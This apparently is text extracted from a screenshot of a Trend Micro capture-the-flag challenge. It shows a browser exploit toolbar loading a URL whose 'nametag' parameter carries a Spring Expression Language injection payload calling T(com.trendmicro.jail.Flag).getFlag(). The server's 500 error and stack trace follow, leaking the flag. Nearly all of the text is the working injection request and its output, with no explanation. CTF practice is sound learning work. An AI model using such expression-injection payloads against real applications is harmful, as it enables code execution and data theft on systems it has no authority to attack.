 flagmarshal.xyz/Office?key=Fo0lMe0nce5hameOnUFoo1MeUCantGetF0oledAgain&nametag='%2bT(com.tren
INT
SQL XSS Encryption Encoding Other
Load URL
http://flagmarshal.xyz/Office?key=Fo0lMe0nce5hameOnUFoo1MeUCantGetF0oledAgain&nametag='%2bT(com.trendmicro.jail.Flag).getFlag()%2b'
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 500 – Internal Server Error
Type Exception Report
Message A problem occurred when trying to execute method 'getFlag' on object of type [java.lang.Class]
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.springframework.expression.ExpressionInvocationTargetException: A problem occurred when trying to execute method 'getFlag' on object of type [java.lang.Class]
org.springframework.expression.spel.ast.MethodReference.throwSimpleExceptionIfPossible(MethodReference.java:241)
org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:142)
org.springframework.expression.spel.ast.MethodReference.access$000(MethodReference.java:54)
org.springframework.expression.spel.ast.MethodReference$MethodValueRef.getValue(MethodReference.java:390)
org.springframework.expression.spel.ast.CompoundExpression.getValueInternal(CompoundExpression.java:90)
org.springframework.expression.spel.ast.OpPlus.getValueInternal(OpPlus.java:85)
org.springframework.expression.spel.ast.OpPlus.getValueInternal(OpPlus.java:83)
org.springframework.expression.spel.ast.OpEQ.getValueInternal(OpEQ.java:42)
org.springframework.expression.spel.ast.OpEQ.getValueInternal(OpEQ.java:32)
org.springframework.expression.spel.ast.SpelNodeImpl.getValue(SpelNodeImpl.java:109)
org.springframework.expression.spel.standard.SpelExpression.getValue(SpelExpression.java:138)
com.trendmicro.Office.doGet(Office.java:45)
javax.servlet.http.HttpServlet.service(HttpServlet.java:634)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Root Cause
java.lang.Exception: TMCTF{F0OlLM3TwIcE1Th@Tz!N1C3}
com.trendmicro.jail.Flag.getFlag(Flag.java:19)
java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.base/java.lang.reflect.Method.invoke(Method.java:566)
org.springframework.expression.spel.support.ReflectiveMethodExecutor.execute(ReflectiveMethodExecutor.java:130)
org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:138)
org.springframework.expression.spel.ast.MethodReference.access$000(MethodReference.java:54)
org.springframework.expression.spel.ast.MethodReference$MethodValueRef.getValue(MethodReference.java:390)
org.springframework.expression.spel.ast.CompoundExpression.getValueInternal(CompoundExpression.java:90)
org.springframework.expression.spel.ast.OpPlus.getValueInternal(OpPlus.java:85)
org.springframework.expression.spel.ast.OpPlus.getValueInternal(OpPlus.java:83)
org.springframework.expression.spel.ast.OpEQ.getValueInternal(OpEQ.java:42)
org.springframework.expression.spel.ast.OpEQ.getValueInternal(OpEQ.java:32)